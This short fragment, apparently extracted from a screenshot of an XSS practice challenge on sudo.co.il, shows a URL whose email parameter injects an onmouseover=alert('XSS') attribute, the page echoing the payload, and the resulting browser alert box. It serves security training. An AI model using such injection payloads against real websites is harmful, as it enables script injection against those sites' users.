 https://sudo.co.il/xss/level2.php?email="+onmouseover%3Dalert%28%27XSS%27%29+"#
Subscribe!
Thank you for subscription!
Email " onmouseover=alert('XSS') " added to mailing list!
sudo.co.il dice
XSS
Aceptar